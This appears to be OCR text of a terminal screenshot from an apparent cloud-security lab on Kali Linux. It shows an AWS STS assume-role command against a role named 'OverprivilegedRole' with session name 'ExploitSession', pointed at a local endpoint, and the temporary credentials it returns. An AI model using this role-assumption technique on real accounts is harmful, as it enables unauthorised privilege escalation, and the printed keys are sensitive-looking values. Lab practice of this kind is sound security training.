 Apps Places Sep 17 22:32 30% 55% 0.3 kB 0.8 kB
(venv)ajay@kali: ~/Desktop/CyArt
(venv)-(ajay㉿kali)-[~/Desktop/CyArt]
$ aws sts assume-role \
> --role-arn arn:aws:iam::000000000000:role/OverprivilegedRole \
> --role-session-name ExploitSession \
> --endpoint-url $AWS_ENDPOINT_URL
{
"Credentials": {
"AccessKeyId": "LSIAQAAAAAAALJWUYLBA",
"SecretAccessKey": "sR5jZEB0/+zc6KzM9Mv2fnydX2DJyexBaP0i0NQx",
"SessionToken": "FQoGZXIvYXdzEBYaDSKLM9a2TG/RuWdGYg17Z6n2mWYIbvUWfHESV+CXSwl8+N91DF9MAw13FN7tJaNvIFlcWhK86qLFM6qOIPN4N+tf2uZwoWq/iRkkLa4vhRTYjVYJ6L9WpHapDKh3UcUt+HMi0fyy3d0kAOW+EMxQqL27EOOjZEVAgav/iYDpiNPbhRIBt+DI65Voszj5PHmvhi0WICJZKrWMZWl+9NslrOHZN4+YsnvCyix+Js6NugfgT+SeP6Wgvet6MlRh2ACEqINzDd8AN+NY+gTkJw4mN
4y+fZ7Ll64FEyCxxXYD/NN9IEcsCe2/JdsKIWdSxxxiDxi5VjHlYurvJS69i3U=",
"Expiration": "2025-09-17T18:02:24.205179+00:00"
},
"AssumedRoleUser": {
"AssumedRoleId": "AROAQAAAAAAAKUT4ZILFE:ExploitSession",
"Arn": "arn:aws:sts::000000000000:assumed-role/OverprivilegedRole/ExploitSession"
},
"PackedPolicySize": 6
}
(venv)-(ajay㉿kali)-[~/Desktop/CyArt]
$
tools
server.py